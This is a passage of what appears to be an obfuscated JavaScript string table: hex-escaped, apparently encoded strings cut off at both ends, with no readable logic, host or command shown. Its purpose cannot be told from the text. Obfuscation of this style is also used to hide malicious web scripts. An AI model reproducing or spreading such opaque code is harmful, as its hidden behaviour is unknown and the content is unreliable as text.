\x68\x57\x50\x4b\x51\x57\x37\x71','\x46\x62\x39\x55\x57\x52\x52\x63\x52\x47','\x57\x34\x72\x2b\x57\x52\x70\x64\x53\x38\x6f\x6f','\x57\x52\x6d\x30\x57\x35\x5a\x64\x47\x53\x6f\x74\x57\x4f\x65\x6a\x57\x51\x74\x63\x49\x67\x52\x64\x55\x6d\x6f\x61\x57\x4f\x47','\x74\x62\x56\x64\x4d\x71','\x57\x4f\x50\x78\x6c\x57\x30','\x76\x6d\x6b\x6e\x57\x51\x65\x6e\x57\x36\x69','\x7a\x47\x78\x64\x4a\x53\x6b\x68\x57\x4f\x6d','\x57\x35\x4a\x63\x56\x43\x6b\x50\x66\x53\x6b\x74','\x76\x43\x6f\x66\x57\x52\x44\x61','\x57\x50\x70\x63\x55\x53\x6f\x65\x6a\x73\x43','\x57\x51\x2f\x63\x47\x48\x46\x63\x4c\x53\x6f\x35\x46\x43\x6b\x51','\x57\x50\x4e\x63\x53\x6d\x6b\x63\x76\x6d\x6f\x6d\x57\x36\x4a\x63\x51\x73\x62\x49\x46\x61','\x75\x38\x6f\x45\x57\x50\x42\x63\x51\x59\x4f','\x57\x51\x42\x63\x4a\x72\x34\x67\x7a\x71','\x62\x6d\x6b\x63\x6c\x63\x34\x42','\x75\x53\x6f\x64\x57\x4f\x42\x63\x47\x5a\x4b','\x6f\x4e\x72\x76\x57\x37\x79\x6e','\x57\x4f\x57\x4a\x57\x34\x42\x63\x49\x61','\x6b\x48\x46\x64\x53\x53\x6f\x4b\x57\x36\x46\x64\x4e\x59\x70\x63\x51\x53\x6f\x41\x74\x61','\x62\x43\x6b\x6b\x6a\x72\x79\x73','\x57\x34\x6a\x70\x57\x36\x44\x65\x57\x4f\x79','\x57\x51\x79\x63\x57\x34\x6c\x64\x53\x38\x6f\x5a','\x6e\x53\x6b\x52\x6e\x63\x75\x63','\x78\x48\x66\x4b\x57\x50\x56\x64\x53\x71','\x46\x43\x6f\x62\x71\x65\x5a\x64\x50\x73\x72\x62\x57\x34\x62\x6f\x76\x63\x54\x67\x57\x37\x7a\x4e\x73\x73\x66\x6a\x57\x36\x57\x71\x57\x52\x38\x42\x68\x61','\x43\x68\x70\x64\x49\x71\x42\x64\x4a\x38\x6b\x38\x67\x43\x6b\x48\x57\x4f\x61\x71\x71\x38\x6b\x70\x63\x57','\x57\x37\x6c\x63\x4e\x53\x6b\x6d\x57\x35\x4f','\x57\x52\x64\x63\x4c\x4b\x6c\x64\x47\x53\x6b\x42\x57\x35\x5a\x63\x4a\x43\x6f\x53\x57\x52\x6c\x63\x4d\x71','\x57\x51\x34\x42\x67\x4e\x35\x6b','\x76\x43\x6f\x59\x42\x57\x2f\x64\x4a\x71','\x57\x34\x5a\x63\x4f\x6d\x6b\x37\x57\x34\x54\x49','\x74\x48\x66\x73\x57\x51\x6c\x63\x51\x38\x6b\x48\x57\x34\x75\x55\x57\x4f\x38','\x71\x53\x6f\x39\x57\x52\x2f\x63\x54\x63\x30\x4a\x57\x36\x56\x64\x51\x38\x6f\x71','\x57\x4f\x66\x78\x6f\x63\x71\x38\x6c\x6d\x6f\x4f\x42\x6d\x6b\x66','\x72\x6d\x6f\x77\x72\x43\x6f\x61\x57\x52\x46\x64\x49\x32\x5a\x64\x4f\x57','\x57\x51\x64\x63\x49\x6d\x6f\x70\x6c\x38\x6f\x43\x57\x50\x4c\x4c\x75\x43\x6b\x49\x61\x71','\x57\x36\x4a\x63\x53\x62\x50\x6d\x6e\x71','\x57\x50\x42\x64\x4d\x43\x6b\x79\x6e\x38\x6b\x4a\x42\x43\x6b\x56\x57\x52\x6c\x63\x50\x6d\x6b\x51\x78\x47\x30\x72\x6f\x43\x6b\x6f\x77\x71\x76\x68\x57\x50\x4f','\x44\x43\x6f\x39\x73\x72\x61','\x57\x52\x35\x69\x57\x34\x74\x64\x4d\x38\x6b\x31\x57\x37\x5a\x63\x52\x38\x6f\x41\x57\x4f\x68\x64\x50\x43\x6b\x31\x77\x4a\x70\x64\x54\x53\x6b\x6d\x76\x57','\x57\x36\x70\x64\x4f\x38\x6f\x46\x44\x31\x50\x45\x57\x36\x33\x64\x51\x62\x2f\x64\x4b\x65\x39\x73\x66\x47\x56\x63\x4c\x43\x6f\x51\x76\x66\x75','\x57\x52\x74\x63\x4a\x58\x4e\x63\x48\x71','\x6c\x5a\x46\x63\x53\x65\x5a\x64\x4c\x38\x6b\x7a\x7a\x67\x6e\x76\x57\x4f\x56\x64\x51\x73\x46\x63\x4f\x6d\x6b\x62\x6e\x38\x6b\x52\x41\x65\x52\x64\x4f\x43\x6f\x43\x57\x36\x6e\x32\x57\x36\x66\x67\x57\x37\x61\x59\x57\x36\x5a\x64\x4b\x30\x69\x75\x57\x4f\x79\x37\x57\x50\x4c\x31\x66\x6d\x6f\x34\x57\x4f\x42\x64\x56\x43\x6f\x57\x76\x62\x48\x4f\x57\x37\x70\x63\x4b\x73\x6e\x4c\x67\x43\x6f\x6f\x57\x36\x4b\x4e\x64\x74\x75\x42\x57\x34\x52\x63\x4c\x6d\x6f\x73\x66\x4e\x37\x63\x48\x38\x6b\x46\x57\x51\x56\x63\x49\x31\x2f\x64\x52\x4d\x6e\x4f\x57\x4f\x65\x36\x57\x50\x79\x6f\x57\x34\x56\x64\x56\x63\x70\x64\x49\x31\x2f\x64\x55\x72\x50\x64\x6f\x43\x6b\x72\x57\x36\x5a\x63\x47\x53\x6b\x6e\x6b\x4e\x2f\x63\x51\x4b\x53\x54\x62\x76\x7a\x53\x57\x52\x6a\x42\x46\x43\x6f\x6e\x67\x38\x6b\x31\x45\x6d\x6f\x38\x57\x37\x70\x63\x4f\x6d\x6b\x62\x57\x51\x6d\x77\x77\x73\x68\x64\x54\x62\x74\x63\x52\x77\x6d\x66\x57\x34\x31\x41\x6c\x75\x79\x4f\x57\x52\x6c\x63\x52\x6d\x6b\x70\x75\x6d\x6b\x78\x62\x76\x38\x54\x57\x51\x65\x54\x6d\x43\x6b\x66\x57\x4f\x30\x65\x57\x4f\x69\x47\x6a\x6d\x6b\x6a\x57\x4f\x4b\x51\x79\x31\x2f\x63\x53\x43\x6b\x52\x57\x35\x4e\x63\x53\x43\x6b\x50\x74\x57\x44\x6c\x57\x35\x2f\x63\x56\x65\x42\x63\x47\x38\x6f\x35\x46\x43\x6f\x46\x57\x37\x71\x7a\x57\x51\x70\x63\x56\x6d\x6b\x4f\x57\x50\x37\x63\x4c\x38\x6f\x78\x67\x6d\x6f\x55\x57\x50\x5a\x63\x4b\x38\x6b\x6a\x57\x35\x56\x63\x56\x71\x48\x4f\x6e\x43\x6b\x77\x46\x43\x6b\x55\x78\x65\x66\x77\x46\x5a\x31\x71\x76\x71\x4b\x47\x57\x4f\x2f\x63\x55\x57\x50\x6b\x57\x51\x47\x67\x76\x68\x53\x48\x65\x48\x66\x4d\x57\x34\x50\x30\x71\x72\x56\x64\x4a\x53\x6b\x51\x57\x35\x4c\x32\x72\x75\x54\x73\x62\x31\x71\x4b\x6e\x47\x52\x64\x4d\x53\x6b\x48\x43\x6d\x6b\x35\x65\x6d\x6f\x4d\x57\x50\x4f\x68\x79\x75\x5a\x64\x4b\x6d\x6b\x74\x42\x43\x6f\x39\x57\x50\x68\x63\x49\x43\x6b\x68\x61\x59\x48\x7a\x67\x6d\x6f\x51\x67\x43\x6f\x79\x7a\x53\x6b\x4a\x46\x58\x46\x64\x4f\x53\x6f\x6a\x76\x43\x6b\x43\x57\x36\x43\x55\x57\x37\x70\x63\x53\x67\x52\x64\x55\x5a\x4f\x38\x68\x53\x6f\x53\x68\x53\x6b\x65\x57\x37\x47\x2b\x71\x53\x6b\x36\x57\x35\x46\x64\x4c\x38\x6b\x6b\x63\x64\x52\x63\x48\x6d\x6f\x6d\x57\x50\x79\x69\x57\x4f\x75\x59\x66\x71\x50\x6b\x44\x68\x6d\x6e\x77\x38\x6b\x78\x57\x51\x57\x4b\x75\x6d\x6b\x4a\x79\x63\x66\x38\x42\x74\x4a\x64\x47\x43\x6b\x4c\x57\x34\x35\x4a\x57\x34\x4e\x63\x4f\x43\x6b\x59\x57\x35\x33\x63\x4d\x64\x5a\x64\x53\x65\x74\x64\x48\x38\x6f\x61\x57\x35\x2f\x63\x4a\x32\x62\x68\x57\x34\x4e\x64\x55\x38\x6b\x66\x42\x6d\x6f\x47\x62\x4a\x33\x63\x4e\x53\x6f\x7a\x57\x4f\x72\x6c\x68\x48\x65\x70\x57\x52\x57\x61\x76\x6d\x6b\x76\x73\x6d\x6b\x6a\x68\x43\x6f\x32\x79\x38\x6b\x72\x76\x67\x64\x63\x4d\x4a\x79\x35\x57\x52\x4f\x44\x78\x47\x68\x63\x4e\x43\x6b\x4c\x74\x6d\x6b\x50\x57\x36\x34\x57\x57\x51\x53\x74\x44\x63\x30\x64\x57\x36\x30\x75\x57\x4f\x35\x63\x57\x52\x74\x63\x49\x63\x64\x63\x49\x4e\x52\x63\x52\x61\x70\x64\x51\x43\x6f\x56\x71\x53\x6f\x69\x57\x34\x4f\x43\x79\x6d\x6b\x36\x43\x43\x6b\x61\x75\x38\x6b\x31\x43\x76\x57\x32\x57\x4f\x4a\x64\x47\x38\x6b\x4e\x64\x6d\x6f\x38\x57\x35\x64\x63\x55\x53\x6b\x52\x57\x52\x4c\x72\x57\x34\x71\x4a\x76\x38\x6f\x68\x6e\x38\x6f\x38\x57\x34\x42\x64\x4b\x38\x6f\x6c\x6f\x43\x6f\x2f\x75\x62\x75\x43\x57\x37\x76\x66\x74\x72\x42\x63\x54\x68\x52\x63\x53\x6d\x6b\x4b\x57\x36\x46\x64\x4d\x38\x6b\x51\x6e\x43\x6f\x41\x6a\x38\x6f\x43\x77\x43\x6b\x48\x6e\x49\x39\x69\x61\x38\x6f\x44\x7a\x6d\x6b\x53\x78\x53\x6b\x45\x57\x35\x52\x64\x47\x49\x34\x55\x6b\x4e\x6c\x64\x56\x53\x6f\x35\x57\x50\x6e\x48\x70\x38\x6b\x4e\x6c\x53\x6f\x4e\x57\x52\x66\x36\x57\x51\x74\x63\x4e\x6d\x6f\x74\x67\x38\x6f\x6b\x71\x43\x6b\x2f\x74\x6d\x6b\x74\x57\x50\x79\x48\x46\x6d\x6b\x6f\x41\x43\x6f\x41\x68\x48\x4e\x63\x4d\x47\x5a\x63\x51\x53\x6f\x6a\x73\x31\x56\x63\x4a\x6d\x6b\x61\x75\x6d\x6b\x6f\x7a\x6d\x6f\x70\x57\x36\x68\x64\x4b\x43\x6f\x4b\x62\x53\x6f\x71\x57\x36\x4e\x64\x4c\x63\x57\x58\x57\x52\x66\x44\x70\x6d\x6b\x56\x6c\x64\x4e\x63\x4e\x53\x6b\x32\x57\x37\x48\x6c\x57\x36\x5a\x63\x4e\x38\x6b\x2b\x57\x50\x53\x63\x69\x61\x57\x43\x73\x6d\x6f\x38\x6e\x67\x4a\x64\x54\x72\x57\x36\x57\x50\x35\x41\x65\x6d\x6b\x50\x46\x57\x48\x57\x57\x51\x4a\x63\x56\x53\x6f\x6f\x57\x34\x46\x63\x4b\x38\x6f\x6a\x57\x4f\x35\x49\x57\x36\x70\x63\x4c\x47\x2f\x63\x56\x77\x62\x35\x57\x52\x76\x6f\x57\x51\x62\x45\x45\x6d\x6f\x48\x6c\x43\x6b\x63\x71\x53\x6f\x48\x76\x62\x68\x64\x52\x31\x4c\x52\x6e\x67\x54\x44\x57\x35\x72\x67\x6e\x43\x6f\x78\x63\x33\x56\x64\x47\x58\x76\x6c\x57\x36\x46\x63\x50\x53\x6f\x48\x79\x61\x4a\x63\x49\x78\x70\x63\x50\x6d\x6f\x63\x69\x4c\x79\x52\x46\x53\x6b\x2f\x57\x35\x50\x4e\x6c\x73\x43\x58\x57\x50\x72\x35\x57\x4f\x48\x34\x74\x43\x6b\x6e\x57\x52\x4a\x64\x56\x33\x57\x47\x44\x71\x70\x64\x56\x74\x70\x64\x49\x6d\x6f\x6e\x46\x78\x71\x68\x57\x36\x6a\x72\x70\x53\x6f\x2f\x71\x4e\x35\x46\x6c\x48\x31\x69\x6a\x67\x37\x63\x4f\x6d\x6b\x44\x57\x50\x6c\x63\x4a\x6d\x6b\x70\x65\x53\x6b\x74\x57\x36\x42\x63\x55\x38\x6b\x2f\x6e\x67\x76\x2f\x73\x4a\x5a\x63\x4e\x30\x7a\x37\x57\x37\x6e\x49\x57\x52\x68\x63\x4b\x72\x6c\x63\x4f\x57\x42\x64\x54\x77\x74\x63\x4e\x49\x34\x57\x57\x50\x6c\x64\x56\x38\x6b\x7a\x57\x52\x4a\x63\x47\x6d\x6f\x2b\x57\x51\x6e\x67\x57\x52\x4a\x63\x53\x77\x42\x64\x50\x59\x52\x64\x4d\x53\x6b\x32\x57\x51\x31\x77\x57\x4f\x6c\x63\x53\x38\x6f\x33\x44\x6d\x6b\x47\x57\x34\x56\x64\x4d\x33\x6a\x76\x57\x35\x75\x4e\x57\x36\x4b\x64\x46\x38\x6b\x35\x57\x36\x56\x63\x55\x58\x2f\x64\x4e\x57\x70\x64\x4c\x64\x4f\x4b\x57\x4f\x76\x44\x74\x43\x6f\x44\x57\x50\x42\x63\x49\x53\x6f\x45\x57\x37\x64\x64\x51\x4b\x37\x64\x54\x6d\x6b\x4b\x70\x32\x72\x46\x57\x37\x6a\x59\x71\x5a\x61\x33\x6f\x6d\x6f\x55\x57\x52\x70\x63\x50\x38\x6f\x78\x71\x53\x6b\x77\x57\x51\x6c\x63\x4c\x43\x6b\x4f\x57\x50\x43\x34\x78\x77\x64\x64\x52\x43\x6f\x35\x66\x32\x4c\x31\x44\x53\x6f\x31\x57\x37\x71\x33\x63\x4a\x42\x63\x51\x53\x6f\x61\x44\x47\x4c\x72\x57\x4f\x31\x69\x7a\x47\x64\x63\x52\x4e\x69\x61\x57\x51\x39\x5a\x57\x50\x65\x44\x61\x68\x74\x64\x4a\x38\x6f\x6e\x57\x35\x57\x55\x57\x50\x43\x38\x6f\x75\x70\x64\x53\x4d\x33\x63\x54\x43\x6f\x5a\x57\x50\x70\x64\x50\x75\x33\x63\x52\x43\x6b\x4a\x75\x43\x6f\x4d\x6c\x43\x6f\x57\x57\x35\x66\x32\x77\x76\x4b\x35\x66\x53\x6f\x54\x77\x6d\x6f\x37\x64\x43\x6f\x6e\x57\x35\x72\x6e\x57\x37\x4a\x63\x4a\x67\x7a\x61\x57\x50\x4b\x59\x57\x50\x6c\x64\x4d\x38\x6f\x6f\x57\x37\x56\x63\x4d\x43\x6b\x4c\x57\x36\x53\x77\x57\x50\x6c\x64\x4e\x63\x43\x66\x45\x64\x6c\x63\x56\x5a\x33\x64\x53\x43\x6f\x73\x6f\x53\x6b\x41\x62\x53\x6f\x4b\x57\x37\x46\x64\x4e\x4d\x37\x64\x4b\x43\x6b\x42\x57\x4f\x37\x64\x49\x30\x75\x39\x46\x43\x6f\x4d\x57\x35\x76\x52\x57\x37\x4e\x63\x47\x53\x6f\x39\x57\x35\x56\x64\x4c\x6d\x6b\x39\x57\x50\x76\x6d\x69\x33\x44\x31\x7a\x38\x6b\x50\x57\x37\x43\x63\x57\x4f\x34\x73\x72\x38\x6f\x4f\x46\x73\x5a\x63\x4f\x4b\x34\x58\x62\x4c\x39\x37\x57\x50\x70\x64\x47\x66\x58\x39\x57\x4f\x70\x64\x50\x38\x6b\x7a\x65\x53\x6f\x37\x66\x64\x66\x32\x6d\x32\x4c\x58\x57\x35\x4a\x63\x4a\x53\x6f\x6f\x69\x32\x52\x63\x55\x53\x6f\x64\x57\x35\x61\x57\x57\x4f\x4c\x4f\x57\x4f\x33\x64\x53\x4d\x52\x64\x49\x53\x6f\x42\x57\x52\x52\x64\x4d\x6d\x6f\x72\x79\x71\x75\x31\x63\x38\x6f\x37\x57\x37\x4c\x53\x57\x52\x42\x63\x4f\x58\x70\x64\x4b\x5a\x4a\x63\x4c\x68\x62\x55\x68\x38\x6f\x33\x57\x52\x48\x39\x57\x36\x58\x35\x57\x35\x33\x63\x52\x30\x57\x61\x57\x4f\x39\x38\x72\x72\x43\x44\x68\x38\x6f\x6b\x61\x53\x6f\x39\x43\x43\x6f\x74\x57\x35\x71\x74\x57\x37\x35\x45\x43\x43\x6b\x54\x68\x43\x6b\x49\x6d\x38\x6f\x38\x45\x6d\x6f\x6b\x66\x43\x6f\x69\x68\x72\x4a\x64\x47\x6d\x6f\x62\x57\x4f\x76\x77\x57\x51\x4e\x64\x4d\x76\x74\x63\x53\x4c\x71\x6b\x62\x6d\x6f\x49\x57\x52\x6d\x49\x45\x43\x6b\x56\x6c\x74\x78\x64\x54\x6d\x6b\x6f\x68\x6d\x6f\x70\x57\x34\x4c\x63\x43\x38\x6b\x5a\x6c\x53\x6f\x63\x45\x49\x78\x64\x4e\x43\x6b\x51\x57\x34\x4b\x61\x63\x43\x6f\x61\x41\x30\x52\x64\x4c\x6d\x6b\x72\x57\x4f\x56\x64\x50\x6d\x6f\x4d\x41\x38\x6f\x77\x73\x67\x4e\x63\x4d\x4c\x39\x41\x57\x4f\x47\x71\x57\x50\x64\x63\x54\x43\x6b\x42\x57\x52\x34\x48\x57\x51\x7a\x6a\x57\x52\x5a\x64\x4f\x43\x6f\x54\x57\x35\x47\x45\x69\x71\x6c\x64\x50\x58\x42\x63\x48\x43\x6b\x72\x68\x31\x4c\x75\x68\x38\x6f\x4b\x70\x6d\x6f\x4a\x57\x37\x74\x63\x4f\x63\x76\x57\x6b\x53\x6f\x4d\x79\x6d\x6f\x47\x57\x34\x2f\x63\x53\x38\x6b\x4b\x74\x5a\x37\x64\x55\x73\x5a\x64\x55\x62\x48\x30\x70\x4c\x4a\x63\x4b\x58\x48\x74\x57\x4f\x64\x63\x50\x38\x6b\x6c\x57\x34\x79\x76\x57\x35\x47\x36\x70\x31\x7a\x70\x6c\x61\x4e\x63\x51\x43\x6b\x56\x57\x36\x4e\x63\x4e\x48\x70\x63\x4f\x38\x6f\x35\x57\x4f\x4b\x79\x57\x50\x5a\x64\x47\x6d\x6f\x62\x57\x34\x37\x63\x52\x48\x4b\x62\x57\x34\x4a\x63\x4a\x6d\x6b\x55\x57\x35\x79\x69\x67\x6d\x6b\x2b\x7a\x38\x6b\x51\x63\x74\x30\x4b\x57\x35\x78\x64\x51\x49\x66\x64\x68\x4b\x76\x79\x57\x36\x6e\x76\x57\x50\x78\x63\x4a\x53\x6b\x4e\x77\x48\x4b\x66\x57\x37\x74\x64\x4f\x43\x6f\x71\x75\x53\x6f\x2b\x57\x37\x39\x43\x57\x37\x74\x64\x53\x59\x43\x51\x6c\x43\x6b\x6c\x57\x34\x64\x63\x52\x43\x6b\x4e\x57\x35\x50\x76\x46\x32\x53\x78\x69\x64\x56\x64\x51\x57\x7a\x69\x6b\x38\x6f\x67\x70\x4a\x42\x64\x54\x5a\x54\x62\x6e\x62\x64\x63\x54\x68\x70\x64\x4a\x75\x2f\x64\x49\x31\x43\x6f\x57\x34\x70\x63\x53\x57\x61\x32\x61\x6d\x6f\x58\x6f\x61\x64\x63\x4e\x43\x6f\x50\x6a\x75\x33\x63\x48\x43\x6b\x33\x57\x37\x62\x2f\x57\x52\x54\x6f\x45\x66\x31\x59\x79\x76\x4a\x64\x56\x38\x6b\x39\x57\x50\x38\x47\x65\x38\x6b\x45\x57\x37\x4e\x63\x4b\x57\x78\x64\x54\x53\x6f\x53\x43\x78\x6c\x64\x4b\x4d\x46\x63\x4b\x6d\x6f\x58\x57\x4f\x72\x33\x57\x50\x62\x6d\x66\x67\x68\x63\x4d\x53\x6b\x53\x57\x34\x66\x5a\x57\x4f\x42\x63\x51\x53\x6f\x47\x57\x37\x47\x7a\x45\x4b\x33\x63\x51\x38\x6f\x4b\x68\x38\x6f\x74\x76\x68\x4e\x63\x55\x53\x6f\x50\x57\x34\x74\x63\x4f\x67\x78\x63\x4d\x53\x6b\x68\x57\x50\x70\x63\x52\x6d\x6b\x4d\x57\x4f\x44\x4f\x6d\x43\x6f\x39\x57\x4f\x44\x76\x45\x4c\x69\x35\x43\x6d\x6f\x43\x57\x4f\x47\x69\x78\x6d\x6f\x76\x69\x77\x54\x41\x57\x4f\x42\x63\x55\x43\x6f\x4a\x57\x50\x44\x50\x61\x53\x6f\x72\x74\x30\x37\x64\x50\x73\x6c\x64\x4d\x76\x38\x31\x57\x34\x37\x63\x4d\x61\x72\x52\x64\x67\x6c\x64\x51\x43\x6f\x49\x57\x51\x58\x4c\x78\x4b\x6c\x64\x47\x4b\x39\x66\x67\x30\x4e\x64\x48\x53\x6b\x67\x6d\x77\x2f\x63\x51\x6d\x6f\x49\x6e\x38\x6b\x6e\x57\x50\x69\x4d\x57\x4f\x33\x64\x50\x59\x4f\x48\x57\x35\x46\x64\x4e\x6d\x6f\x33\x41\x53\x6b\x61\x73\x67\x56\x64\x4f\x53\x6b\x52\x57\x37\x6c\x64\x4c\x61\x33\x64\x48\x57\x43\x59\x57\x52\x6c\x64\x4c\x4d\x5a\x63\x49\x53\x6f\x74\x64\x4a\x7a\x39\x72\x47\x4b\x35\x6a\x64\x56\x64\x51\x47\x5a\x63\x47\x43\x6f\x64\x43\x43\x6b\x4c\x68\x38\x6f\x49\x71\x77\x4f\x4f\x57\x34\x57\x68\x57\x52\x57\x64\x63\x43\x6f\x6a\x73\x6d\x6f\x67\x57\x37\x6c\x64\x50\x38\x6b\x4b\x57\x36\x62\x75\x61\x57\x74\x63\x4f\x66\x56\x63\x4d\x59\x39\x6b\x57\x52\x62\x59\x57\x37\x2f\x64\x4a\x53\x6b\x51\x71\x4a\x33\x63\x51\x4b\x61\x63\x57\x52\x58\x31\x62\x76\x35\x72\x69\x73\x4a\x64\x4f\x38\x6f\x4e\x57\x51\x70\x63\x49\x61\x54\x6c\x41\x32\x70\x63\x56\x33\x31\x57\x73\x43\x6b\x50\x65\x38\x6f\x65\x6a\x72\x75\x73\x71\x43\x6f\x67\x57\x35\x61\x63\x57\x34\x65\x68\x6f\x6d\x6b\x4b\x57\x50\x4e\x63\x4f\x66\x4b\x2b\x57\x51\x33\x64\x4f\x6d\x6f\x73\x57\x37\x79\x55\x57\x51\x56\x64\x4d\x62\x74\x64\x56\x43\x6f\x39\x57\x51\x76\x70\x44\x53\x6b\x48\x76\x53\x6b\x64\x57\x51\x46\x64\x56\x53\x6f\x68\x57\x50\x56\x64\x53\x76\x2f\x63\x53\x59\x33\x63\x47\x38\x6f\x57\x45\x59\x64\x63\x56\x76\x56\x63\x50\x38\x6f\x4a\x6c\x77\x31\x2b\x57\x37\x65\x7a\x70\x43\x6f\x55\x57\x37\x56\x64\x4d\x63\x53\x70\x57\x51\x46\x64\x4a\x43\x6b\x59\x57\x52\x44\x75\x57\x34\x4f\x52\x57\x34\x72\x4b\x57\x50\x70\x64\x52\x53\x6f\x68\x57\x51\x56\x64\x4d\x6d\x6b\x44\x71\x6d\x6f\x4b\x76\x66\x53\x69\x63\x43\x6f\x62\x57\x36\x74\x64\x50\x5a\x6a\x56\x57\x51\x74\x63\x4c\x43\x6b\x5a\x57\x52\x35\x54\x57\x37\x2f\x63\x49\x38\x6f\x48\x57\x34\x33\x64\x4e\x53\x6f\x72\x62\x43\x6b\x42\x66\x32\x34\x34\x57\x4f\x6c\x63\x53\x78\x2f\x63\x4c\x33\x74\x63\x51\x4a\x5a\x63\x4b\x43\x6f\x6d\x57\x51\x65\x55\x61\x72\x30\x34\x57\x52\x4e\x64\x53\x43\x6f\x7a\x57\x34\x68\x63\x4f\x67\x47\x62\x78\x6d\x6b\x75\x67\x58\x37\x64\x47\x43\x6b\x5a\x75\x6d\x6b\x6b\x57\x36\x5a\x64\x4a\x66\x38\x48\x41\x76\x68\x63\x4a\x58\x4e\x64\x56\x53\x6f\x31\x45\x6d\x6f\x38\x43\x74\x30\x33\x71\x58\x4e\x63\x4c\x64\x69\x76\x68\x62\x33\x64\x56\x43\x6b\x6c\x57\x35\x42\x63\x51\x43\x6b\x43\x57\x37\x71\x46\x41\x38\x6f\x66\x78\x38\x6f\x4f\x66\x38\x6b\x67\x57\x50\x4c\x58\x57\x50\x44\x73\x67\x30\x52\x63\x47\x65\x42\x63\x50\x38\x6b\x6b\x57\x4f\x52\x64\x49\x63\x69\x36\x69\x38\x6b\x54\x6f\x4a\x4f\x4a\x57\x35\x78\x64\x49\x49\x52\x63\x55\x33\x61\x37\x57\x36\x2f\x63\x53\x5a\x5a\x63\x56\x53\x6f\x38\x57\x51\x4e\x64\x4b\x30\x58\x47\x57\x37\x62\x44\x57\x4f\x54\x79\x6b\x62\x34\x4a\x6f\x4b\x4c\x68\x64\x4c\x75\x64\x57\x37\x66\x31\x73\x6d\x6f\x61\x62\x6d\x6f\x63\x57\x36\x52\x63\x4c\x49\x54\x79\x57\x35\x68\x64\x48\x38\x6b\x4c\x57\x4f\x47\x41\x57\x4f\x56\x63\x4d\x47\x4a\x64\x4d\x77\x75\x6c\x61\x38\x6f\x31\x57\x51\x75\x53\x64\x38\x6b\x70\x44\x4d\x31\x69\x6b\x38\x6f\x6f\x6e\x38\x6b\x30\x44\x53\x6b\x79\x79\x72\x6e\x2f\x6c\x64\x6c\x64\x48\x76\x34\x32\x57\x36\x62\x6b\x64\x38\x6b\x46\x43\x4d\x4c\x73\x57\x51\x38\x66\x67\x47\x31\x45\x57\x34\x56\x63\x52\x47\x30\x49\x57\x51\x47\x33\x57\x34\x54\x43\x64\x53\x6f\x5a\x57\x52\x65\x53\x57\x4f\x75\x6e\x57\x50\x57\x4e\x45\x43\x6b\x4b\x57\x4f\x4e\x64\x4c\x33\x4a\x63\x4d\x38\x6b\x42\x57\x36\x7a\x41\x72\x6d\x6f\x38\x57\x51\x5a\x64\x56\x38\x6f\x2b\x44\x6d\x6f\x35\x78\x38\x6b\x68\x78\x67\x4a\x63\x52\x6d\x6f\x48\x57\x35\x72\x36\x76\x74\x52\x64\x4d\x6d\x6f\x49\x57\x36\x52\x64\x4f\x43\x6b\x6e\x57\x4f\x47\x68\x57\x34\x4c\x4d\x57\x37\x4c\x33\x57\x52\x71\x4d\x57\x34\x46\x64\x4c\x43\x6f\x74\x57\x34\x58\x74\x67\x43\x6f\x33\x44\x6d\x6f\x67\x76\x53\x6b\x6e\x57\x36\x2f\x63\x52\x48\x71\x2f\x57\x52\x46\x64\x48\x30\x43\x68\x69\x38\x6b\x73\x73\x6d\x6f\x35\x46\x32\x62\x2b\x57\x51\x78\x63\x52\x48\x52\x63\x4c\x53\x6f\x6e\x57\x4f\x78\x63\x53\x43\x6b\x62\x6e\x53\x6f\x62\x57\x34\x38\x64\x44\x38\x6b\x64\x44\x66\x78\x64\x52\x4c\x33\x63\x47\x53\x6f\x57\x57\x52\x46\x63\x47\x6d\x6b\x32\x46\x76\x6c\x64\x51\x43\x6b\x4f\x57\x34\x78\x64\x50\x47\x37\x63\x53\x53\x6f\x4a\x7a\x53\x6b\x56\x75\x53\x6b\x68\x79\x57\x64\x63\x4e\x77\x4a\x64\x49\x48\x66\x56\x57\x37\x33\x63\x54\x6d\x6b\x4c\x57\x51\x68\x63\x47\x6d\x6f\x70\x46\x53\x6f\x36\x57\x51\x4c\x32\x77\x38\x6f\x48\x74\x33\x4e\x63\x53\x4c\x34\x57\x57\x52\x4c\x6d\x63\x43\x6b\x48\x57\x35\x79\x4f\x44\x71\x4e\x64\x50\x38\x6f\x47\x57\x34\x50\x58\x57\x37\x76\x64\x57\x52\x31\x44\x44\x77\x62\x37\x43\x76\x61\x31\x57\x50\x75\x4b\x62\x58\x76\x71\x57\x50\x6c\x64\x47\x68\x6d\x64\x57\x52\x65\x35\x78\x53\x6b\x6d\x57\x34\x68\x64\x4c\x77\x46\x64\x4e\x4d\x37\x64\x56\x58\x64\x63\x52\x5a\x31\x57\x6c\x43\x6f\x38\x57\x52\x5a\x63\x53\x53\x6b\x2b\x6d\x53\x6f\x70\x65\x43\x6f\x68\x45\x53\x6b\x47\x57\x4f\x71\x6b\x57\x34\x68\x64\x48\x43\x6f\x48\x6a\x38\x6b\x66\x57\x35\x68\x63\x51\x32\x2f\x64\x48\x4c\x65\x31\x57\x37\x62\x2b\x57\x34\x50\x6d\x57\x34\x52\x64\x51\x38\x6b\x41\x57\x50\x44\x54\x57\x36\x7a\x65\x57\x36\x4c\x32\x63\x49\x4a\x63\x4f\x47\x52\x63\x54\x49\x64\x63\x4d\x4a\x78\x64\x4d\x6d\x6f\x5a\x57\x37\x30\x37\x57\x51\x5a\x64\x52\x33\x79\x34\x57\x36\x70\x64\x4d\x53\x6b\x32\x57\x52\x37\x64\x50\x68\x76\x41\x43\x4d\x6c\x63\x56\x43\x6f\x79\x6f\x53\x6f\x62\x57\x37\x61\x5a\x68\x4d\x33\x63\x47\x57\x61\x6e\x57\x50\x5a\x63\x50\x38\x6b\x71\x57\x35\x37\x63\x52\x43\x6f\x36\x43\x53\x6b\x54\x46\x43\x6b\x31\x63\x61\x6d\x37\x57\x36\x5a\x63\x56\x53\x6f\x78\x71\x61\x76\x39\x57\x37\x70\x63\x4f\x4b\x42\x64\x55\x47\x46\x63\x54\x38\x6b\x63\x74\x49\x4f\x44\x43\x4b\x7a\x51\x57\x36\x30\x69\x57\x50\x4a\x64\x55\x58\x71\x56\x57\x4f\x52\x64\x53\x38\x6f\x31\x70\x63\x62\x77\x6f\x38\x6b\x52\x57\x4f\x46\x64\x54\x43\x6f\x5a\x78\x53\x6b\x64\x44\x43\x6b\x6c\x57\x52\x4f\x6e\x75\x38\x6f\x36\x42\x6d\x6f\x42\x74\x77\x5a\x64\x55\x58\x30\x4e\x57\x50\x2f\x63\x48\x38\x6f\x73\x57\x52\x75\x65\x57\x4f\x44\x49\x57\x4f\x76\x4b\x61\x38\x6b\x65\x57\x36\x71\x76\x57\x37\x30\x4e\x68\x53\x6f\x30\x57\x35\x30\x62\x6e\x43\x